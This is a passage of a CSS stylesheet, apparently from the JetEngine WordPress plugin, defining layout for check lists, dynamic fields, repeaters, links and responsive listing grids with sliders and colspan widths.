overflow: hidden;
}
.jet-check-list__item {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
padding: 5px 0;
overflow: hidden;
}
.jet-check-list--columns-1 .jet-check-list__item {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
}
.jet-check-list--columns-2 .jet-check-list__item {
-webkit-box-flex: 0;
-ms-flex: 0 0 45%;
flex: 0 0 45%;
margin-right: 5%;
}
.jet-check-list--columns-3 .jet-check-list__item {
-webkit-box-flex: 0;
-ms-flex: 0 0 30.33333%;
flex: 0 0 30.33333%;
margin-right: 3%;
}
.jet-check-list--columns-4 .jet-check-list__item {
-webkit-box-flex: 0;
-ms-flex: 0 0 22%;
flex: 0 0 22%;
margin-right: 3%;
}
.jet-check-list--columns-5 .jet-check-list__item {
-webkit-box-flex: 0;
-ms-flex: 0 0 18%;
flex: 0 0 18%;
margin-right: 2%;
}
.jet-check-list--columns-6 .jet-check-list__item {
-webkit-box-flex: 0;
-ms-flex: 0 0 14.666667%;
flex: 0 0 14.666667%;
margin-right: 2%;
}
.jet-check-list--has-divider .jet-check-list__item {
margin-top: -1px;
border-top: 1px solid currentColor;
}
.jet-check-list__item .jet-listing-dynamic-field__icon {
margin-top: 1px;
-ms-flex-item-align: center;
-ms-grid-row-align: center;
align-self: center;
}
.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
margin-right: 0;
}
.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon :is(svg, path) {
fill: currentColor;
}
.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider {
--column-gap: 0;
}
.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider .slick-list {
margin-right: calc(var(--column-gap) / -2);
margin-left: calc(var(--column-gap) / -2);
}
.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider .slick-slide {
padding-right: calc(var(--column-gap) / 2);
padding-left: calc(var(--column-gap) / 2);
}
.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider .jet-engine-arrow svg {
max-height: none;
width: 1em;
height: 1em;
}
.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-grid {
--gap: 20px;
gap: var(--gap);
margin: 0;
}
.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-grid__item {
padding: 0;
max-width: calc((100% - (var(--columns) - 1) * var(--gap)) / var(--columns));
-webkit-box-flex: 0;
-ms-flex: 0 0 calc((100% - (var(--columns) - 1) * var(--gap)) / var(--columns));
flex: 0 0 calc((100% - (var(--columns) - 1) * var(--gap)) / var(--columns));
}
.jet-listing-dynamic-image {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
}
.jet-listing-dynamic-image > * {
max-width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
}
.jet-listing-dynamic-image img {
display: block;
}
.jet-listing-dynamic-image img.wp-post-image {
width: auto;
max-height: none;
}
.brxe-jet-engine-listing-dynamic-image {
display: inline-block;
}
.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image {
display: inline;
-webkit-box-align: initial;
-ms-flex-align: initial;
align-items: initial;
}
.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image > * {
-webkit-box-flex: initial;
-ms-flex: initial;
flex: initial;
}
.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image .jet-listing-dynamic-image__img {
width: 100%;
}
.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__link {
display: inline-block;
width: 100%;
}
.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__img {
display: initial;
height: 100%;
}
.jet-listing-dynamic-repeater__items {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-listing-dynamic-repeater__item > *:not(td):not(.jet-engine-gallery-grid) {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.has-counter .jet-listing-dynamic-repeater__item {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.has-counter.counter--above .jet-listing-dynamic-repeater__item {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.jet-listing-dynamic-repeater__body {
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
position: relative;
z-index: 1;
}
.jet-listing-dynamic-repeater__body > * {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.jet-listing-dynamic-repeater__counter {
position: relative;
-webkit-box-sizing: border-box !important;
box-sizing: border-box !important;
display: -webkit-box !important;
display: -ms-flexbox !important;
display: flex !important;
-webkit-box-align: center !important;
-ms-flex-align: center !important;
align-items: center !important;
-webkit-box-pack: center !important;
-ms-flex-pack: center !important;
justify-content: center !important;
}
.has-counter.counter--at-right .jet-listing-dynamic-repeater__counter {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.jet-listing-dynamic-repeater__delimiter {
white-space: pre;
}
.jet-listing-dynamic-link {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.jet-listing-dynamic-link__icon.is-svg-icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-listing-dynamic-link__icon.is-svg-icon svg {
width: 1em;
height: 1em;
}
.jet-listing-dynamic-link__link {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-ms-flex-item-align: start;
align-self: flex-start;
}
.jet-listing-dynamic-link__icon {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.jet-listing-dynamic-link__label {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.jet-listing-dynamic-link form.cart {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-listing-dynamic-link form.cart .quantity {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-listing-dynamic-link form.cart .quantity .qty {
width: 100%;
}
.jet-listing-dynamic-link .button.jet-woo-add-to-cart {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-listing-dynamic-link .button.jet-woo-add-to-cart.added::after {
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3;
}
.jet-listing-dynamic-link .button.jet-woo-add-to-cart + .added_to_cart.wc-forward {
display: none !important;
}
.jet-remove-from-store.is-hidden {
display: none !important;
}
.jet-add-to-cart + .added_to_cart.wc-forward {
display: none !important;
}
.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__icon :is(svg, path) {
fill: currentColor;
}
.jet-listing-dynamic-terms__icon {
display: inline-block;
}
.jet-listing-dynamic-terms__icon.is-svg-icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-listing-dynamic-terms__icon.is-svg-icon svg {
width: 1em;
height: 1em;
}
.jet-listing-dynamic-terms__link {
display: inline-block;
}
.meta-layout-inline .jet-listing-dynamic-meta__item {
display: inline-block;
margin-left: 5px;
margin-right: 5px;
}
.meta-layout-inline .jet-listing-dynamic-meta__item:first-child {
margin-left: 0;
}
.meta-layout-inline .jet-listing-dynamic-meta__item:last-child {
margin-right: 0;
}
.meta-layout-list .jet-listing-dynamic-meta__item {
display: block;
}
.jet-listing-dynamic-meta__item a {
text-decoration: inherit;
}
.jet-listing-dynamic-meta__icon, .jet-listing-dynamic-meta__item-val, .jet-listing-dynamic-meta__prefix, .jet-listing-dynamic-meta__suffix {
display: inline-block;
}
.jet-listing-dynamic-meta__icon {
margin-right: 4px;
}
.rtl .jet-listing-dynamic-meta__icon {
margin-right: 0;
margin-left: 4px;
}
.jet-listing-dynamic-meta__icon.is-svg-icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-listing-dynamic-meta__icon.is-svg-icon svg {
width: 1em;
height: 1em;
}
.jet-listing-dynamic-meta__prefix {
margin-right: 4px;
}
.rtl .jet-listing-dynamic-meta__prefix {
margin-right: 0;
margin-left: 4px;
}
.jet-listing-dynamic-meta__suffix {
margin-left: 4px;
}
.rtl .jet-listing-dynamic-meta__suffix {
margin-left: 0;
margin-right: 4px;
}
.jet-listing-grid[data-lazy-load] {
min-height: 1px;
}
.jet-listing-grid__items {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -10px;
width: calc(100% + 20px);
}
body.wp-admin.block-editor-page .jet-listing-grid__slider .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.jet-listing-grid__items.grid-col-desk-1 {
--columns: 1;
}
.jet-listing-grid__items.grid-col-desk-2 {
--columns: 2;
}
.jet-listing-grid__items.grid-col-desk-3 {
--columns: 3;
}
.jet-listing-grid__items.grid-col-desk-4 {
--columns: 4;
}
.jet-listing-grid__items.grid-col-desk-5 {
--columns: 5;
}
.jet-listing-grid__items.grid-col-desk-6 {
--columns: 6;
}
.jet-listing-grid__items.grid-col-desk-7 {
--columns: 7;
}
.jet-listing-grid__items.grid-col-desk-8 {
--columns: 8;
}
.jet-listing-grid__items.grid-col-desk-9 {
--columns: 9;
}
.jet-listing-grid__items.grid-col-desk-10 {
--columns: 10;
}
@media (max-width: 1024px) {
.jet-listing-grid__items.grid-col-tablet-1 {
--columns: 1;
}
.jet-listing-grid__items.grid-col-tablet-2 {
--columns: 2;
}
.jet-listing-grid__items.grid-col-tablet-3 {
--columns: 3;
}
.jet-listing-grid__items.grid-col-tablet-4 {
--columns: 4;
}
.jet-listing-grid__items.grid-col-tablet-5 {
--columns: 5;
}
.jet-listing-grid__items.grid-col-tablet-6 {
--columns: 6;
}
.jet-listing-grid__items.grid-col-tablet-7 {
--columns: 7;
}
.jet-listing-grid__items.grid-col-tablet-8 {
--columns: 8;
}
.jet-listing-grid__items.grid-col-tablet-9 {
--columns: 9;
}
.jet-listing-grid__items.grid-col-tablet-10 {
--columns: 10;
}
}
@media (max-width: 767px) {
.jet-listing-grid__items.grid-col-mobile-1 {
--columns: 1;
}
.jet-listing-grid__items.grid-col-mobile-2 {
--columns: 2;
}
.jet-listing-grid__items.grid-col-mobile-3 {
--columns: 3;
}
.jet-listing-grid__items.grid-col-mobile-4 {
--columns: 4;
}
.jet-listing-grid__items.grid-col-mobile-5 {
--columns: 5;
}
.jet-listing-grid__items.grid-col-mobile-6 {
--columns: 6;
}
.jet-listing-grid__items.grid-col-mobile-7 {
--columns: 7;
}
.jet-listing-grid__items.grid-col-mobile-8 {
--columns: 8;
}
.jet-listing-grid__items.grid-col-mobile-9 {
--columns: 9;
}
.jet-listing-grid__items.grid-col-mobile-10 {
--columns: 10;
}
}
.jet-listing-grid__masonry {
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
}
.jet-listing-grid__item {
padding: 10px;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.jet-listing-grid__items > .jet-listing-grid__item {
max-width: calc(100% / var(--columns));
-webkit-box-flex: 0;
-ms-flex: 0 0 calc(100% / var(--columns));
flex: 0 0 calc(100% / var(--columns));
}
.jet-listing-grid__item.colspan-1 {
max-width: 100% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 100% !important;
flex: 0 0 100% !important;
}
.jet-listing-grid__item.colspan-2-3 {
max-width: 66.6666666667% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 66.6666666667% !important;
flex: 0 0 66.6666666667% !important;
}
.jet-listing-grid__item.colspan-2-4 {
max-width: 50% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 50% !important;
flex: 0 0 50% !important;
}
.jet-listing-grid__item.colspan-2-5 {
max-width: 40% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 40% !important;
flex: 0 0 40% !important;
}
.jet-listing-grid__item.colspan-2-6 {
max-width: 33.3333333333% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 33.3333333333% !important;
flex: 0 0 33.3333333333% !important;
}
.jet-listing-grid__item.colspan-2-7 {
max-width: 28.5714285714% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 28.5714285714% !important;
flex: 0 0 28.5714285714% !important;
}
.jet-listing-grid__item.colspan-2-8 {
max-width: 25% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 25% !important;
flex: 0 0 25% !important;
}
.jet-listing-grid__item.colspan-2-9 {
max-width: 22.2222222222% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 22.2222222222% !important;
flex: 0 0 22.2222222222% !important;
}
.jet-listing-grid__item.colspan-2-10 {
max-width: 20% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 20% !important;
flex: 0 0 20% !important;
}
.jet-listing-grid__item.colspan-3-4 {
max-width: 75% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 75% !important;
flex: 0 0 75% !important;
}
.jet-listing-grid__item.colspan-3-5 {
max-width: 60% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 60% !important;
flex: 0 0 60% !important;
}
.jet-listing-grid__item.colspan-3-6 {
max-width: 50% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 50% !important;
flex: 0 0 50% !important;
}
.jet-listing-grid__item.colspan-3-7 {
max-width: 42.8571428571% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 42.8571428571% !important;
flex: 0 0 42.8571428571% !important;
}
.jet-listing-grid__item.colspan-3-8 {
max-width: 37.5% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 37.5% !important;
flex: 0 0 37.5% !important;
}
.jet-listing-grid__item.colspan-3-9 {
max-width: 33.3333333333% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 33.3333333333% !important;
flex: 0 0 33.3333333333% !important;
}
.jet-listing-grid__item.colspan-3-10 {
max-width: 30% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 30% !important;
flex: 0 0 30% !important;
}
.jet-listing-grid__item.colspan-4-5 {
max-width: 80% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 80% !important;
flex: 0 0 80% !important;
}
.jet-listing-grid__item.colspan-4-6 {
max-width: 66.6666666667% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 66.6666666667% !important;
flex: 0 0 66.6666666667% !important;
}
.jet-listing-grid__item.colspan-4-7 {
max-width: 57.1428571429% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 57.1428571429% !important;
flex: 0 0 57.1428571429% !important;
}
.jet-listing-grid__item.colspan-4-8 {
max-width: 50% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 50% !important;
flex: 0 0 50% !important;
}
.jet-listing-grid__item.colspan-4-9 {
max-width: 44.4444444444% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 44.4444444444% !important;
flex: 0 0 44.4444444444% !important;
}
.jet-listing-grid__item.colspan-4-10 {
max-width: 40% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 40% !important;
flex: 0 0 40% !important;
}
.jet-listing-grid__item.colspan-5-6 {
max-width: 83.3333333333% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 83.3333333333% !important;
flex: 0 0 83.3333333333% !important;
}
.jet-listing-grid__item.colspan-5-7 {
max-width: 71.4285714286% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 71.4285714286% !important;
flex: 0 0 71.4285714286% !important;
}
.jet-listing-grid__item.colspan-5-8 {
max-width: 62.5% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 62.5% !important;
flex: 0 0 62.5% !important;
}
.jet-listing-grid__item.colspan-5-9 {
max-width: 55.5555555556% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 55.5555555556% !important;
flex: 0 0 55.5555555556% !important;
}
.jet-listing-grid__item.colspan-5-10 {
max-width: 50% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 50% !important;
flex: 0 0 50% !important;
}
.jet-listing-grid__item.colspan-6-7 {
max-width: 85.7142857143% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 85.7142857143% !important;
flex: 0 0 85.7142857143% !important;
}
.jet-listing-grid__item.colspan-6-8 {
max-width: 75% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 75% !important;
flex: 0 0 75% !important;
}
.jet-listing-grid__item.colspan-6-9 {
max-width: 66.6666666667% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 66.6666666667% !important;
flex: 0 0 66.6666666667% !important;
}
.jet-listing-grid__item.colspan-6-10 {
max-width: 60% !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 60% !important;
flex: 0 0 60% !important;
}
.jet-listing-grid__slider {
position: relative;
}
body.wp-admin.block-editor-page .jet-listing-grid__slider {
overflow: hidden;
}
.jet-listing-grid__slider[dir=rtl] .slick-slide {
float: right;
}
.jet-listing-grid__slider-icon.slick-arrow {
position: absolute;
top: 50%;
width: 50px;
height: 50px;
line-height: 50px;
font-size: 30px;
color: #fff;
background-color: #111;
left: 0;
margin-top: -25px;
cursor: pointer;
text-align: center;
z-index: 90;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-listing-grid__slider-icon.slick-arrow.next-arrow {
left: auto;
right: 0;
-webkit-transform: scaleX(-1);
transform: scaleX(-1);
}
.jet-listing-grid__slider-icon.slick-arrow svg {
height: 30px;
width: auto;
}
.jet-listing-grid__slider-icon.slick-arrow svg path {
fill: currentColor;
}
.jet-listing-grid__slider > .jet-listing-grid__items:not(.slick-initialized) > .jet-listing-grid__item {
display: none;
}
.jet-listing-grid__slider > .jet-listing-grid__items:not(.slick-initialized) > .jet-listing-grid__item:first-of-type {
display: block;
}
body.wp-admin.block-editor-page .jet-listing-grid__slider > .jet-listing-grid__items:not(.slick-initialized) > .jet-listing-grid__item {
display: block;
}
.jet-listing-grid__slider .jet-slick-dots {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
width: 100%;
margin: 10px 0;
padding: 0;
}
.jet-listing-grid__slider .jet-slick-dots li {
width: 12px;
height: 12px;
border-radius: 100%;
text-indent: -50px;
overflow: hidden;
cursor: pointer;
background: #eee;
margin: 3px;
}
.jet-listing-grid__slider .jet-slick-dots li:hover, .jet-listing-grid__slider .jet-slick-dots li.slick-active {
background: #111;
}
.jet-listing-grid__slider[dir=rtl] .jet-slick-dots li {
text-indent: 50px;
}
.jet-listing-grid .jet-engine-listing-overlay-wrap {
position: relative;
cursor: pointer;
}
.jet-listing-grid .jet-engine-listing-overlay-link {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
z-index: -1;
}
.jet-listing-grid__loader {
--spinner-color: rgba(100, 100, 100, 0.8);
--spinner-size: 36px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
gap: 15px;
visibility: hidden;
}
.jet-listing-grid-loading .jet-listing-grid__loader {
visibility: visible;
}
.jet-listing-grid__loader-spinner {
width: var(--spinner-size);
height: var(--spinner-size);
border: 4px solid var(--spinner-color);
border-top-color: transparent;
border-radius: 50%;
-webkit-animation: jet-engine-spin 1s infinite linear;
animation: jet-engine-spin 1s infinite linear;
}
.elementor-widget.elementor-widget-jet-listing-grid {
max-width: 100%;
-ms-flex-preferred-size: 100%;
flex-basis: 100%;
}
body[data-elementor-device-mode=desktop] .jet-listing-grid__scroll-slider-desktop {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
body[data-elementor-device-mode=desktop] .jet-listing-grid__scroll-slider-desktop > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
body[data-elementor-device-mode=laptop] .jet-listing-grid__scroll-slider-laptop {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
body[data-elementor-device-mode=laptop] .jet-listing-grid__scroll-slider-laptop > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
body[data-elementor-device-mode=tablet_extra] .jet-listing-grid__scroll-slider-tablet_extra {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
body[data-elementor-device-mode=tablet_extra] .jet-listing-grid__scroll-slider-tablet_extra > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
body[data-elementor-device-mode=tablet] .jet-listing-grid__scroll-slider-tablet {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
body[data-elementor-device-mode=tablet] .jet-listing-grid__scroll-slider-tablet > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
body[data-elementor-device-mode=mobile_extra] .jet-listing-grid__scroll-slider-mobile_extra {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
body[data-elementor-device-mode=mobile_extra] .jet-listing-grid__scroll-slider-mobile_extra > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
body[data-elementor-device-mode=mobile] .jet-listing-grid__scroll-slider-mobile {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
body[data-elementor-device-mode=mobile] .jet-listing-grid__scroll-slider-mobile > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
@media (min-width: 1025px) {
.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-desktop {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-desktop > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
}
@media (min-width: 768px) and (max-width: 1024px) {
.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-tablet {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-tablet > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
}
@media (max-width: 767px) {
.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-mobile {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-mobile > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
}
@media (max-width: 767px) {
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-mobile {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-mobile > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
}
@media (max-width: 991px) {
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-tablet {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-tablet > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-desktop {
overflow-x: auto;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-desktop > .jet-listing-grid__items {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.jet-listing-grid__item.jet-equal-columns > * {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-inner {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-inner > .elementor-section-wrap {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-inner > .elementor-section-wrap > .elementor-section {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-section-wrap {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-section-wrap > .elementor-section {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns > .elementor > :is(.elementor-section, .e-container, .e-con) {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-inner {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-inner > .elementor-section-wrap {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-inner > .elementor-section-wrap > .elementor-section {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-section-wrap {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-section-wrap > .elementor-section {
height: 100%;
}
.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > :is(.elementor-section, .e-container, .e-con) {
height: 100%;
}
.jet-listing-grid__items.jet-equal-columns__wrapper .slick-track {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
}
.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide {
float: none;
height: auto;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide img {
-o-object-fit: cover;
object-fit: cover;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
}
.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide > *,
.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide .jet-equal-columns {
height: 100%;
}
.jet-listing-not-found {
text-align: center;
display: block;
margin: 0;
width: 100%;
}
@-webkit-keyframes jet-engine-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
@keyframes jet-engine-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items {
width: auto;
margin: 0;
--column-gap: 20px;
--row-gap: 20px;
gap: var(--row-gap) var(--column-gap);
--item-width: calc( ( 100% - ( var(--columns) - 1 ) * var(--column-gap) ) / var(--columns) );
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items.slick-slider .slick-list {
margin-right: calc(var(--column-gap) / -2);
margin-left: calc(var(--column-gap) / -2);
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item {
max-width: var(--item-width);
-webkit-box-flex: 0;
-ms-flex: 0 0 var(--item-width);
flex: 0 0 var(--item-width);
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-3 {
--colspan-width: calc( 100% - var(--item-width) * ( 3 - 2 ) - var(--column-gap) * ( 3 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-4 {
--colspan-width: calc( 100% - var(--item-width) * ( 4 - 2 ) - var(--column-gap) * ( 4 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-5 {
--colspan-width: calc( 100% - var(--item-width) * ( 5 - 2 ) - var(--column-gap) * ( 5 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-6 {
